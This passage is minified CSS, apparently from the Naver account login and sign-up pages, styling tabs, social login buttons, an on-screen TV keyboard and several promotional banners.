162px;background-color:#fff}.tab_menu{overflow:hidden;height:40px}.tab_menu li{float:left;width:33%;margin-left:-1px}.tab_menu li a{font-size:14px;line-height:38px;display:block;text-align:center;text-decoration:none;color:#8e8e8e;border:1px solid #dcdcdc;background-color:#eaebed}.tab_menu li.on{position:relative;width:34%;margin:0 -1px}.tab_menu li.on a{color:#fff;border:1px solid #7e7e7e;background-color:#8b8b8d}.tab_menu li:first-child{margin-left:0}.agree_content{overflow:hidden;padding:9px 0 21px 14px;border-bottom:1px solid #e5e5e5}.agree_text{line-height:22px;overflow-y:auto;height:258px;padding:0 14px 5px 0;color:#666;-webkit-overflow-scrolling:touch}.agree_text pre{white-space:pre-wrap;word-wrap:break-word;word-break:break-all}@media all and (min-width:480px) and (max-width:640px){.agree_text{height:100px}}.btn_wrap{position:absolute;right:10px;bottom:96px;left:10px}.btn_wrap button{font-size:17px;font-weight:400;line-height:51px;display:block;width:100%;max-width:460px;height:51px;margin:0 auto;text-align:center;color:#fff;border:none;background-color:#1fbc02}.footer_area{position:absolute;bottom:0;left:0;width:100%;height:53px;text-align:center;border-top:1px solid #cdccd1;background-color:#f4f4f4}.footer_area .company{font-size:12px;line-height:53px;color:#9f9f9f}.social_login{overflow:hidden;margin:50px -4px 13px}.popup .social_login{overflow:hidden;margin:20px -4px 13px}.social_header{overflow:hidden;margin:0 4px 2px}.social_header .social_title{font-size:13px;line-height:16px;float:left;color:#333}.social_header .btn_more{font-size:13px;line-height:15px;float:right;margin-right:1px;padding-right:14px;color:#8e8e8e}.social_header .btn_more:focus,.social_header .btn_more:hover{text-decoration:none}.social_header .btn_more.close{background-position:100% -125px}.social_header .btn_more.open{background-position:100% -160px}.btn_social_group{overflow:hidden}.btn_social_group .btn_social_align{float:left;width:50%;margin-top:8px}.btn_social{display:block;height:28px;margin:0 4px;padding:14px 12px 12px}.btn_social:focus,.btn_social:hover{text-decoration:none}.btn_social .social_ico{display:inline-block;width:30px;height:30px;margin:-2px 15px 0 0;vertical-align:middle}.social_text{font-size:18px;display:inline-block;overflow:hidden;vertical-align:middle;color:#fff}.btn_social.facebook{background-color:#47639e}.btn_social.facebook .social_ico{background-position:-1px -524px}.btn_social.line{background-color:#00c300}.btn_social.line .social_ico{background-position:-1px -555px}.btn_social.weibo{background-color:#df4e42}.btn_social.weibo .social_ico{background-position:-1px -586px}.btn_social.wechat{background-color:#7bb32e}.btn_social.wechat .social_ico{background-position:-1px -617px}.text_line{text-decoration:underline}.recommend_box{font-size:12px;line-height:29px;position:absolute;z-index:10;top:10px;left:14px;display:inline-block;height:29px;color:#8e8e8e;background-color:#fff}.int_id{font-size:15px;line-height:16px;margin-right:7px;color:#333}.btn_login .int_signup{background-position:50% -1230px}html[lang=ko] .link_info a{display:inline-block}html[lang=ko] .link_info .link_group{display:block}.input_row.focus{border:solid 1px #03c75a}.btn_global{display:block;width:100%;height:61px;margin:30px 0 14px;padding-top:1px;border:none;border-radius:0;background-color:#03c75a;cursor:pointer;text-align:center;color:#fff;font-size:20px;font-weight:700;line-height:61px;-webkit-appearance:none}.btn_global:active,.btn_global:hover,.btn_global:link{text-decoration:none;color:#fff}.ch_b .btn_global,.ch_g .btn_global,.global .btn_global,html[lang=en] .btn_global,html[lang=zh-Hant] .btn_global,html[lang=zh-Hans] .btn_global{font-size:21px;font-weight:400;padding-top:1px}.btn_area{overflow:hidden;margin-top:30px}.btn_area+.check_info{margin-top:13px}.btn_area.double{margin:30px -5px 0}.btn_area>span{display:block;float:left;width:50%}.btn_area>span .btn_type{width:auto;margin:0 5px}.btn_type{font-size:20px;font-weight:700;line-height:61px;display:block;box-sizing:border-box;width:100%;height:61px;padding-top:1px;cursor:pointer;text-align:center}.btn_type:active,.btn_type:focus,.btn_type:hover{text-decoration:none}.btn_type+.btn_type{margin-top:10px}.btn_default{color:#333;border:1px solid #e7e7e7;background-color:#fff}.btn_primary{color:#fff;border:1px solid #03c75a;background-color:#03c75a}html[lang=en] .btn_type,html[lang=zh-Hant] .btn_type,html[lang=zh-Hans] .btn_type{font-family:Helvetica,sans-serif;font-weight:400;padding-top:0}html[lang=en] .btn_primary span{position:relative;top:-2px;display:inline-block;vertical-align:top}.ch_b *,.ch_g *,html[lang=zh-Hant] *,html[lang=zh-Hans] *{font-family:Helvetica,sans-serif}.ch_b .btn,.ch_b .int_jogin,.ch_g .btn,.ch_g .int_jogin,html[lang=zh-Hant] .btn,html[lang=zh-Hant] .int_jogin,html[lang=zh-Hans] .btn,html[lang=zh-Hans] .int_jogin{background:url(https://static.nid.naver.com/images/login/global/sns/desktop/sp_btn_2x_20150826_ch.png) no-repeat;-webkit-background-size:127px auto;background-size:127px auto}.ch_b .link_info a,.ch_g .link_info a,html[lang=zh-Hant] .link_info a,html[lang=zh-Hans] .link_info a{display:inline-block}.ch_b .link_info .link_group,.ch_g .link_info .link_group,html[lang=zh-Hant] .link_info .link_group,html[lang=zh-Hans] .link_info .link_group{display:block}.ch_b .btn_maintain a,.ch_g .btn_maintain a,html[lang=zh-Hant] .btn_maintain a,html[lang=zh-Hans] .btn_maintain a{background-position:50% -610px}.ch_b .btn_cancel3 a,.ch_g .btn_cancel3 a,html[lang=zh-Hant] .btn_cancel3 a,html[lang=zh-Hans] .btn_cancel3 a{background-position:50% -660px}.ch_b .int_w input,.ch_g .int_w input,html[lang=zh-Hant] .int_w input,html[lang=zh-Hans] .int_w input{padding:2px 1px 4px 0}.ch_b .int_w input,.ch_g .int_w input,html[lang=zh-Hant] .int_w input,html[lang=zh-Hans] .int_w input{min-width:34px;font-weight:400}.ch_b .sand_email,.ch_g .sand_email,html[lang=zh-Hant] .sand_email,html[lang=zh-Hans] .sand_email{display:block}.ch_b .join_birth,.ch_g .join_birth,html[lang=zh-Hant] .join_birth,html[lang=zh-Hans] .join_birth{margin:-1px 0}.ch_b .mobile_box .cell,.ch_g .mobile_box .cell,html[lang=zh-Hant] .mobile_box .cell,html[lang=zh-Hans] .mobile_box .cell{display:table-cell;width:5px;padding-right:10px;text-indent:-999em;background:url(https://static.nid.naver.com/images/join/pc/ico_join3_2x.png) -94px -575px no-repeat;-webkit-background-size:97px 900px;background-size:97px 900px;*display:block;*float:left;*padding:0}.ch_b .ly_help,.ch_g .ly_help,html[lang=zh-Hant] .ly_help,html[lang=zh-Hans] .ly_help{position:absolute;z-index:100;top:30px;left:0;width:100%;border:solid 1px #8e8e8e;background:#fff}.ch_b .ly_help p,.ch_g .ly_help p,html[lang=zh-Hant] .ly_help p,html[lang=zh-Hans] .ly_help p{padding:8px 9px 7px}.ch_b .row_group .error,.ch_g .row_group .error,html[lang=zh-Hant] .row_group .error,html[lang=zh-Hans] .row_group .error{font-size:12px;margin:3px 0 3px 1px;color:red}.ch_b .tbl_mobile th,.ch_g .tbl_mobile th,html[lang=zh-Hant] .tbl_mobile th,html[lang=zh-Hans] .tbl_mobile th{border-left:solid 1px #dadada}.ch_b .tbl_mobile td,.ch_g .tbl_mobile td,html[lang=zh-Hant] .tbl_mobile td,html[lang=zh-Hans] .tbl_mobile td{border-width:1px 0 0 1px}.ch_b .tbl_mobile td:first-child,.ch_b .tbl_mobile th:first-child,.ch_g .tbl_mobile td:first-child,.ch_g .tbl_mobile th:first-child,html[lang=zh-Hant] .tbl_mobile td:first-child,html[lang=zh-Hant] .tbl_mobile th:first-child,html[lang=zh-Hans] .tbl_mobile td:first-child,html[lang=zh-Hans] .tbl_mobile th:first-child{border-left:none}.ch_g .btn_login input.int_jogin,html[lang=zh-Hans] .btn_login input.int_jogin{background-position:50% -1px}.ch_b .btn_login input.int_jogin,html[lang=zh-Hant] .btn_login input.int_jogin{background-position:50% -257px}.ch_g .btn_login input.int_ok,.ch_g .btn_submit input.int_submit,html[lang=zh-Hans] .btn_login input.int_ok,html[lang=zh-Hans] .btn_submit input.int_submit{background-position:50% -65px}.ch_b .btn_login input.int_ok,.ch_b .btn_submit input.int_submit,html[lang=zh-Hant] .btn_login input.int_ok,html[lang=zh-Hant] .btn_submit input.int_submit{background-position:50% -321px}.ch_g .btn_upload a,html[lang=zh-Hans] .btn_upload a{background-position:50% -129px}.ch_g .btn_cancel a,html[lang=zh-Hans] .btn_cancel a{background-position:50% -193px}.ch_b .btn_upload a,html[lang=zh-Hant] .btn_upload a{background-position:50% -385px}.ch_b .btn_cancel a,html[lang=zh-Hant] .btn_cancel a{background-position:50% -449px}.ch_g .btn_maintain a,html[lang=zh-Hans] .btn_maintain a{background-position:50% -512px}.ch_g .btn_cancel3 a,html[lang=zh-Hans] .btn_cancel3 a{background-position:50% -562px}.ch_b .btn_maintain a,html[lang=zh-Hant] .btn_maintain a{background-position:50% -610px}.ch_b .btn_cancel3 a,html[lang=zh-Hant] .btn_cancel3 a{background-position:50% -660px}.tv_keyboard_wrap{display:block;position:absolute;left:0;bottom:0;width:100%;height:220px;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:10}.tv_key_a,.tv_key_b,.tv_key_c{display:block;width:768px;height:220px;margin:0 auto;border:0;border-top:1px #e5e5e5 solid;background:#fff url(https://static.nid.naver.com/images/ui/login/tv_key_type_a_768_20171208.png) no-repeat 0 0;background-size:768px 660px;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:0;text-align:center;line-height:initial}.tv_key_b{background:#fff url(https://static.nid.naver.com/images/ui/login/tv_key_type_b_768_20171208.png) no-repeat 0 0;background-size:768px 660px}.tv_key_c{background:#fff url(https://static.nid.naver.com/images/ui/login/tv_key_type_c_768_20171208.png) no-repeat 0 0;background-size:768px 660px}.key_a0,.key_a1,.key_a123,.key_a2,.key_a3,.key_a4,.key_a5,.key_a6,.key_a7,.key_a8,.key_a9,.key_aa,.key_ab,.key_ablank1,.key_ablank2,.key_ablank3,.key_ablank4,.key_ac,.key_acomma,.key_ad,.key_adel,.key_adone,.key_adot,.key_ae,.key_af,.key_ag,.key_ah,.key_ai,.key_aj,.key_ak,.key_al,.key_am,.key_an,.key_ao,.key_ap,.key_aq,.key_ar,.key_as,.key_aspace,.key_at,.key_au,.key_aup,.key_av,.key_aw,.key_ax,.key_ay,.key_az,.key_b0,.key_b1,.key_b123,.key_b2,.key_b3,.key_b4,.key_b5,.key_b6,.key_b7,.key_b8,.key_b9,.key_ba,.key_bb,.key_bblank1,.key_bblank2,.key_bblank3,.key_bblank4,.key_bc,.key_bcomma,.key_bd,.key_bdel,.key_bdone,.key_bdot,.key_be,.key_bf,.key_bg,.key_bh,.key_bi,.key_bj,.key_bk,.key_bl,.key_bm,.key_bn,.key_bo,.key_bp,.key_bq,.key_br,.key_bs,.key_bspace,.key_bt,.key_bu,.key_bup,.key_bv,.key_bw,.key_bx,.key_by,.key_bz,.key_c0,.key_c1,.key_c123,.key_c2,.key_c3,.key_c4,.key_c5,.key_c6,.key_c7,.key_c8,.key_c9,.key_ca,.key_cb,.key_cblank1,.key_cblank2,.key_cblank3,.key_cblank4,.key_cc,.key_ccomma,.key_cd,.key_cdel,.key_cdone,.key_cdot,.key_ce,.key_cf,.key_cg,.key_ch,.key_ci,.key_cj,.key_ck,.key_cl,.key_cm,.key_cn,.key_co,.key_cp,.key_cq,.key_cr,.key_cs,.key_cspace,.key_ct,.key_cu,.key_cup,.key_cv,.key_cw,.key_cx,.key_cy,.key_cz{display:inline-block;overflow:hidden;width:78px;height:45px;margin-left:-1px;margin-bottom:-1px;border-color:#e5e5e5;border-style:solid;border-width:0 1px 1px 0;-webkit-box-sizing:border-box;box-sizing:border-box}.key_a0:hover,.key_a123:hover,.key_a1:hover,.key_a2:hover,.key_a3:hover,.key_a4:hover,.key_a5:hover,.key_a6:hover,.key_a7:hover,.key_a8:hover,.key_a9:hover,.key_aa:hover,.key_ab:hover,.key_ablank1:hover,.key_ablank2:hover,.key_ablank3:hover,.key_ablank4:hover,.key_ac:hover,.key_acomma:hover,.key_ad:hover,.key_adel:hover,.key_adone:hover,.key_adot:hover,.key_ae:hover,.key_af:hover,.key_ag:hover,.key_ah:hover,.key_ai:hover,.key_aj:hover,.key_ak:hover,.key_al:hover,.key_am:hover,.key_an:hover,.key_ao:hover,.key_ap:hover,.key_aq:hover,.key_ar:hover,.key_as:hover,.key_aspace:hover,.key_at:hover,.key_au:hover,.key_aup:hover,.key_av:hover,.key_aw:hover,.key_ax:hover,.key_ay:hover,.key_az:hover{position:relative;border:1px #00b800 solid;background:#00b800 url(https://static.nid.naver.com/images/ui/login/tv_key_type_a_768_20171208.png) no-repeat;background-size:768px 660px}.key_a0:focus,.key_a123:focus,.key_a1:focus,.key_a2:focus,.key_a3:focus,.key_a4:focus,.key_a5:focus,.key_a6:focus,.key_a7:focus,.key_a8:focus,.key_a9:focus,.key_aa:focus,.key_ab:focus,.key_ablank1:focus,.key_ablank2:focus,.key_ablank3:focus,.key_ablank4:focus,.key_ac:focus,.key_acomma:focus,.key_ad:focus,.key_adel:focus,.key_adone:focus,.key_adot:focus,.key_ae:focus,.key_af:focus,.key_ag:focus,.key_ah:focus,.key_ai:focus,.key_aj:focus,.key_ak:focus,.key_al:focus,.key_am:focus,.key_an:focus,.key_ao:focus,.key_ap:focus,.key_aq:focus,.key_ar:focus,.key_as:focus,.key_aspace:focus,.key_at:focus,.key_au:focus,.key_aup:focus,.key_av:focus,.key_aw:focus,.key_ax:focus,.key_ay:focus,.key_az:focus{position:relative;border:1px #00a700 solid;background:#00a700 url(https://static.nid.naver.com/images/ui/login/tv_key_type_a_768_20171208.png) no-repeat;background-size:768px 660px}.key_b0:hover,.key_b123:hover,.key_b1:hover,.key_b2:hover,.key_b3:hover,.key_b4:hover,.key_b5:hover,.key_b6:hover,.key_b7:hover,.key_b8:hover,.key_b9:hover,.key_ba:hover,.key_bb:hover,.key_bblank1:hover,.key_bblank2:hover,.key_bblank3:hover,.key_bblank4:hover,.key_bc:hover,.key_bcomma:hover,.key_bd:hover,.key_bdel:hover,.key_bdone:hover,.key_bdot:hover,.key_be:hover,.key_bf:hover,.key_bg:hover,.key_bh:hover,.key_bi:hover,.key_bj:hover,.key_bk:hover,.key_bl:hover,.key_bm:hover,.key_bn:hover,.key_bo:hover,.key_bp:hover,.key_bq:hover,.key_br:hover,.key_bs:hover,.key_bspace:hover,.key_bt:hover,.key_bu:hover,.key_bup:hover,.key_bv:hover,.key_bw:hover,.key_bx:hover,.key_by:hover,.key_bz:hover{position:relative;border:1px #00b800 solid;background:#00b800 url(https://static.nid.naver.com/images/ui/login/tv_key_type_b_768_20171208.png) no-repeat;background-size:768px 660px}.key_b0:focus,.key_b123:focus,.key_b1:focus,.key_b2:focus,.key_b3:focus,.key_b4:focus,.key_b5:focus,.key_b6:focus,.key_b7:focus,.key_b8:focus,.key_b9:focus,.key_ba:focus,.key_bb:focus,.key_bblank1:focus,.key_bblank2:focus,.key_bblank3:focus,.key_bblank4:focus,.key_bc:focus,.key_bcomma:focus,.key_bd:focus,.key_bdel:focus,.key_bdone:focus,.key_bdot:focus,.key_be:focus,.key_bf:focus,.key_bg:focus,.key_bh:focus,.key_bi:focus,.key_bj:focus,.key_bk:focus,.key_bl:focus,.key_bm:focus,.key_bn:focus,.key_bo:focus,.key_bp:focus,.key_bq:focus,.key_br:focus,.key_bs:focus,.key_bspace:focus,.key_bt:focus,.key_bu:focus,.key_bup:focus,.key_bv:focus,.key_bw:focus,.key_bx:focus,.key_by:focus,.key_bz:focus{position:relative;border:1px #00a700 solid;background:#00a700 url(https://static.nid.naver.com/images/ui/login/tv_key_type_b_768_20171208.png) no-repeat;background-size:768px 660px}.key_c0:hover,.key_c123:hover,.key_c1:hover,.key_c2:hover,.key_c3:hover,.key_c4:hover,.key_c5:hover,.key_c6:hover,.key_c7:hover,.key_c8:hover,.key_c9:hover,.key_ca:hover,.key_cb:hover,.key_cblank1:hover,.key_cblank2:hover,.key_cblank3:hover,.key_cblank4:hover,.key_cc:hover,.key_ccomma:hover,.key_cd:hover,.key_cdel:hover,.key_cdone:hover,.key_cdot:hover,.key_ce:hover,.key_cf:hover,.key_cg:hover,.key_ch:hover,.key_ci:hover,.key_cj:hover,.key_ck:hover,.key_cl:hover,.key_cm:hover,.key_cn:hover,.key_co:hover,.key_cp:hover,.key_cq:hover,.key_cr:hover,.key_cs:hover,.key_cspace:hover,.key_ct:hover,.key_cu:hover,.key_cup:hover,.key_cv:hover,.key_cw:hover,.key_cx:hover,.key_cy:hover,.key_cz:hover{position:relative;border:1px #00b800 solid;background:#00b800 url(https://static.nid.naver.com/images/ui/login/tv_key_type_c_768_20171208.png) no-repeat;background-size:768px 660px}.key_c0:focus,.key_c123:focus,.key_c1:focus,.key_c2:focus,.key_c3:focus,.key_c4:focus,.key_c5:focus,.key_c6:focus,.key_c7:focus,.key_c8:focus,.key_c9:focus,.key_ca:focus,.key_cb:focus,.key_cblank1:focus,.key_cblank2:focus,.key_cblank3:focus,.key_cblank4:focus,.key_cc:focus,.key_ccomma:focus,.key_cd:focus,.key_cdel:focus,.key_cdone:focus,.key_cdot:focus,.key_ce:focus,.key_cf:focus,.key_cg:focus,.key_ch:focus,.key_ci:focus,.key_cj:focus,.key_ck:focus,.key_cl:focus,.key_cm:focus,.key_cn:focus,.key_co:focus,.key_cp:focus,.key_cq:focus,.key_cr:focus,.key_cs:focus,.key_cspace:focus,.key_ct:focus,.key_cu:focus,.key_cup:focus,.key_cv:focus,.key_cw:focus,.key_cx:focus,.key_cy:focus,.key_cz:focus{position:relative;border:1px #00a700 solid;background:#00a700 url(https://static.nid.naver.com/images/ui/login/tv_key_type_c_768_20171208.png) no-repeat;background-size:768px 660px}.key_a4,.key_a4:focus,.key_a4:hover,.key_ac,.key_ac:focus,.key_ac:hover,.key_ad,.key_ad:focus,.key_ad:hover,.key_ar,.key_ar:focus,.key_ar:hover,.key_b4,.key_b4:focus,.key_b4:hover,.key_bc,.key_bc:focus,.key_bc:hover,.key_bd,.key_bd:focus,.key_bd:hover,.key_br,.key_br:focus,.key_br:hover,.key_c4,.key_c4:focus,.key_c4:hover,.key_cc,.key_cc:focus,.key_cc:hover,.key_cd,.key_cd:focus,.key_cd:hover,.key_cr,.key_cr:focus,.key_cr:hover{width:75px}.key_aspace,.key_bspace,.key_cspace{width:306px}.key_a0,.key_adel,.key_adone,.key_al,.key_ap,.key_bdel,.key_bdone,.key_bl,.key_bp,.key_c0,.key_cdel,.key_cdone,.key_cl,.key_cp{border-right:0}.key_a1:hover,.key_b1:hover,.key_c1:hover{background-position:0 -221px}.key_a1:focus,.key_b1:focus,.key_c1:focus{background-position:0 -441px}.key_a2:hover,.key_b2:hover,.key_c2:hover{background-position:-77px -221px}.key_a2:focus,.key_b2:focus,.key_c2:focus{background-position:-77px -441px}.key_a3:hover,.key_b3:hover,.key_c3:hover{background-position:-154px -221px}.key_a3:focus,.key_b3:focus,.key_c3:focus{background-position:-154px -441px}.key_a4:hover,.key_b4:hover,.key_c4:hover{background-position:-231px -221px}.key_a4:focus,.key_b4:focus,.key_c4:focus{background-position:-231px -441px}.key_a5:hover,.key_b5:hover,.key_c5:hover{background-position:-306px -221px}.key_a5:focus,.key_b5:focus,.key_c5:focus{background-position:-306px -441px}.key_a6:hover,.key_b6:hover,.key_c6:hover{background-position:-383px -221px}.key_a6:focus,.key_b6:focus,.key_c6:focus{background-position:-383px -441px}.key_a7:hover,.key_b7:hover,.key_c7:hover{background-position:-460px -221px}.key_a7:focus,.key_b7:focus,.key_c7:focus{background-position:-460px -441px}.key_a8:hover,.key_b8:hover,.key_c8:hover{background-position:-536px -221px}.key_a8:focus,.key_b8:focus,.key_c8:focus{background-position:-536px -441px}.key_a9:hover,.key_b9:hover,.key_c9:hover{background-position:-613px -221px}.key_a9:focus,.key_b9:focus,.key_c9:focus{background-position:-613px -441px}.key_a0:hover,.key_b0:hover,.key_c0:hover{background-position:-690px -221px}.key_a0:focus,.key_b0:focus,.key_c0:focus{background-position:-690px -441px}.key_aq:hover,.key_bq:hover,.key_cq:hover{background-position:0 -265px}.key_aq:focus,.key_bq:focus,.key_cq:focus{background-position:0 -485px}.key_aw:hover,.key_bw:hover,.key_cw:hover{background-position:-77px -265px}.key_aw:focus,.key_bw:focus,.key_cw:focus{background-position:-77px -485px}.key_ae:hover,.key_be:hover,.key_ce:hover{background-position:-154px -265px}.key_ae:focus,.key_be:focus,.key_ce:focus{background-position:-154px -485px}.key_ar:hover,.key_br:hover,.key_cr:hover{background-position:-231px -265px}.key_ar:focus,.key_br:focus,.key_cr:focus{background-position:-231px -485px}.key_at:hover,.key_bt:hover,.key_ct:hover{background-position:-306px -265px}.key_at:focus,.key_bt:focus,.key_ct:focus{background-position:-306px -485px}.key_ay:hover,.key_by:hover,.key_cy:hover{background-position:-383px -265px}.key_ay:focus,.key_by:focus,.key_cy:focus{background-position:-383px -485px}.key_au:hover,.key_bu:hover,.key_cu:hover{background-position:-460px -265px}.key_au:focus,.key_bu:focus,.key_cu:focus{background-position:-460px -485px}.key_ai:hover,.key_bi:hover,.key_ci:hover{background-position:-536px -265px}.key_ai:focus,.key_bi:focus,.key_ci:focus{background-position:-536px -485px}.key_ao:hover,.key_bo:hover,.key_co:hover{background-position:-613px -265px}.key_ao:focus,.key_bo:focus,.key_co:focus{background-position:-613px -485px}.key_ap:hover,.key_bp:hover,.key_cp:hover{background-position:-690px -265px}.key_ap:focus,.key_bp:focus,.key_cp:focus{background-position:-690px -485px}.key_acomma:hover,.key_bcomma:hover,.key_ccomma:hover{background-position:0 -309px}.key_acomma:focus,.key_bcomma:focus,.key_ccomma:focus{background-position:0 -529px}.key_aa:hover,.key_ba:hover,.key_ca:hover{background-position:-77px -309px}.key_aa:focus,.key_ba:focus,.key_ca:focus{background-position:-77px -529px}.key_as:hover,.key_bs:hover,.key_cs:hover{background-position:-154px -309px}.key_as:focus,.key_bs:focus,.key_cs:focus{background-position:-154px -529px}.key_ad:hover,.key_bd:hover,.key_cd:hover{background-position:-231px -309px}.key_ad:focus,.key_bd:focus,.key_cd:focus{background-position:-231px -529px}.key_af:hover,.key_bf:hover,.key_cf:hover{background-position:-306px -309px}.key_af:focus,.key_bf:focus,.key_cf:focus{background-position:-306px -529px}.key_ag:hover,.key_bg:hover,.key_cg:hover{background-position:-383px -309px}.key_ag:focus,.key_bg:focus,.key_cg:focus{background-position:-383px -529px}.key_ah:hover,.key_bh:hover,.key_ch:hover{background-position:-460px -309px}.key_ah:focus,.key_bh:focus,.key_ch:focus{background-position:-460px -529px}.key_aj:hover,.key_bj:hover,.key_cj:hover{background-position:-536px -309px}.key_aj:focus,.key_bj:focus,.key_cj:focus{background-position:-536px -529px}.key_ak:hover,.key_bk:hover,.key_ck:hover{background-position:-613px -309px}.key_ak:focus,.key_bk:focus,.key_ck:focus{background-position:-613px -529px}.key_al:hover,.key_bl:hover,.key_cl:hover{background-position:-690px -309px}.key_al:focus,.key_bl:focus,.key_cl:focus{background-position:-690px -529px}.key_aup:hover,.key_bup:hover,.key_cup:hover{background-position:0 -353px}.key_aup:focus,.key_bup:focus,.key_cup:focus{background-position:0 -573px}.key_az:hover,.key_bz:hover,.key_cz:hover{background-position:-77px -353px}.key_az:focus,.key_bz:focus,.key_cz:focus{background-position:-77px -573px}.key_ax:hover,.key_bx:hover,.key_cx:hover{background-position:-154px -353px}.key_ax:focus,.key_bx:focus,.key_cx:focus{background-position:-154px -573px}.key_ac:hover,.key_bc:hover,.key_cc:hover{background-position:-231px -353px}.key_ac:focus,.key_bc:focus,.key_cc:focus{background-position:-231px -573px}.key_av:hover,.key_bv:hover,.key_cv:hover{background-position:-306px -353px}.key_av:focus,.key_bv:focus,.key_cv:focus{background-position:-306px -573px}.key_ab:hover,.key_bb:hover,.key_cb:hover{background-position:-383px -353px}.key_ab:focus,.key_bb:focus,.key_cb:focus{background-position:-383px -573px}.key_an:hover,.key_bn:hover,.key_cn:hover{background-position:-460px -353px}.key_an:focus,.key_bn:focus,.key_cn:focus{background-position:-460px -573px}.key_am:hover,.key_bm:hover,.key_cm:hover{background-position:-536px -353px}.key_am:focus,.key_bm:focus,.key_cm:focus{background-position:-536px -573px}.key_adot:hover,.key_bdot:hover,.key_cdot:hover{background-position:-613px -353px}.key_adot:focus,.key_bdot:focus,.key_cdot:focus{background-position:-613px -573px}.key_adel:hover,.key_bdel:hover,.key_cdel:hover{background-position:-690px -353px}.key_adel:focus,.key_bdel:focus,.key_cdel:focus{background-position:-690px -573px}.key_a123:hover,.key_b123:hover,.key_c123:hover{background-position:0 -397px}.key_a123:focus,.key_b123:focus,.key_c123:focus{background-position:0 -617px}.key_ablank1:hover,.key_bblank1:hover,.key_cblank1:hover{background-position:-77px -397px}.key_ablank1:focus,.key_bblank1:focus,.key_cblank1:focus{background-position:-77px -617px}.key_ablank2:hover,.key_bblank2:hover,.key_cblank2:hover{background-position:-154px -397px}.key_ablank2:focus,.key_bblank2:focus,.key_cblank2:focus{background-position:-154px -617px}.key_aspace:hover,.key_bspace:hover,.key_cspace:hover{background-position:-231px -397px}.key_aspace:focus,.key_bspace:focus,.key_cspace:focus{background-position:-231px -617px}.key_ablank3:hover,.key_bblank3:hover,.key_cblank3:hover{background-position:-536px -397px}.key_ablank3:focus,.key_bblank3:focus,.key_cblank3:focus{background-position:-536px -617px}.key_ablank4:hover,.key_bblank4:hover,.key_cblank4:hover{background-position:-613px -397px}.key_ablank4:focus,.key_bblank4:focus,.key_cblank4:focus{background-position:-613px -617px}.key_adone:hover,.key_bdone:hover,.key_cdone:hover{background-position:-690px -396px}.key_adone:focus,.key_bdone:focus,.key_cdone:focus{background-position:-690px -617px}.phishing_banner{max-width:460px;margin:47px auto 15px;padding:26px 0 30px;border:1px solid #dce6ee;background-color:#e5edf3}.phishing_banner .sp{position:relative;width:396px;height:108px;margin:0 auto;font-size:0}.phishing_banner.toolbar{padding:24px 0 28px}.phishing_banner.toolbar .btn_down{position:absolute;top:67px;left:96px;width:203px;height:48px}#content .phishing_banner.bw_chrome_pc,#content .phishing_banner.bw_firefox_pc,#content .phishing_banner.bw_ie_pc,#content .phishing_banner.bw_safari_pc,#content .phishing_banner.toolbar{max-width:460px;margin:47px auto 15px}.phishing_banner.bw_chrome_pc .sp,.phishing_banner.bw_firefox_pc .sp,.phishing_banner.bw_ie_pc .sp,.phishing_banner.bw_safari_pc .sp,.phishing_banner.toolbar .sp{background:url(https://static.nid.naver.com/images/ui/login/pc_phishing_banner_190524.png) no-repeat}.phishing_banner.bw_ie_pc .sp{background-position:-402px -67px}.phishing_banner.bw_chrome_pc .sp{background-position:-402px -282px}.phishing_banner.bw_safari_pc .sp{background-position:-402px -497px}.phishing_banner.bw_firefox_pc .sp{background-position:-402px -712px}.phishing_banner.toolbar .sp{background-position:-402px -927px}.naversign_banner{display:block;margin:47px auto 15px;padding:28px 0;max-width:460px;background-color:#FDF6E2;border:1px solid #e6e8ee}.naversign_banner .bill_img_pc,.naversign_banner .bill_img_t{display:block;margin:0 auto;max-width:396px;height:110px;background-image:url(https://ssl.pstatic.net/static/nid/login/pc_cartax_2001.png);background-repeat:no-repeat;background-position:50% 0;-webkit-background-size:contain;background-size:contain}.whale_set_banner{display:block;margin:47px 0 15px}.whale_set_banner .whale_banner_pc,.whale_set_banner .whale_banner_pop{display:block;margin:0 auto;max-width:460px;height:166px;background:url(https://static.nid.naver.com/images/ui/login/pc_whale_460_166.png) no-repeat 0 0;-webkit-background-size:contain;background-size:contain}.otp_step_banner{display:block;margin:47px auto 15px;padding:28px 0;max-width:460px;background-color:#F0FFFD;border:1px solid #e6e8ee}.otp_step_banner .bill_img_pc,.otp_step_banner .bill_img_t{display:block;margin:0 auto;max-width:396px;height:110px;background-image:url(https://ssl.pstatic.net/static/nid/login/pc_2step_396_110.png);background-repeat:no-repeat;background-position:50% 0;-webkit-background-size:contain;background-size:contain}.social_id .title p{font-size:12px;line-height:16px}.social_id .title{margin-bottom:-2px}.social_id .title p+p{margin-top:25px}.social_id .position_a{margin-top:44px}.social_id .position_a a{text-decoration:underline}.id_area,.pw_area{position:relative}.global .int_w input{width:68px;padding:2px 1px 4px 5px}.global .btn_confirm2{text-align:center}.global .btn_confirm2 .btn{width:160px;height:61px;background:url(https://nid.naver.com/login/image/tablet/e/sp_btn_2x_20140722.png) no-repeat;background-size:160px auto;-webkit-background-size:160px auto}.global .find_info a{text-decoration:underline}.global .error_browser{bottom:80px}.global .btn_login input.int_jogin{background-position:50% -67px}.global .btn_login input.int_ok{background-position:50% -328px}.global a.btn_info{text-decoration:underline}.global .btn_upload a{background-position:50% -394px}.global .btn_cancel a{background-position:50% -459px}.global .warning_box dl dt{width:97px}.global .warning_box dl dd{padding:6px 0 7px 97px}.global .btn_back a.btn{background-position:50% -585px}.global .btn_submit a.btn{background-position:50% -328px}.global .btn_ok a.btn{background-position:50% -1033px}.global .btn_confirm a.btn{background-position:50% -968px}.global .btn_submit input.int_submit{background-position:50% -1033px}.global .btn_confirm2 input.int_submit{background-position:50% -968px;font-size:0}.global .btn_next a.btn,.global .btn_next2 a.btn{background-position:50% -840px}.global .int_w input{width:68px;padding:2px 1px 4px 5px}.global .int_w2 input{width:64px}.global .tbl_v3 tr:first-child th{width:83px}.global .join_mobile .int_mobile{display:block;margin:0 91px 0 113px;*margin-left:204px}.global .int_mobile_certify{margin-right:93px}.global .join_mobile .int_mobile{display:block;margin:0 85px 0 113px;*margin:0 85px 0 204px}.global a.btn_c{font-size:15px}.global .join_birthday{padding:9px 11px 9px}.global .join_birthday .row_title{color:#000}.global .input_chk label{font-family:Arial}html[lang=zh-Hant] .btn_confirm a.btn{background-position:50% -129px}html[lang=zh-Hans] .btn_confirm a.btn{background-position:50% 0}.error_chatbot{display:table;margin:-2px 0 -18px}.error_chatbot 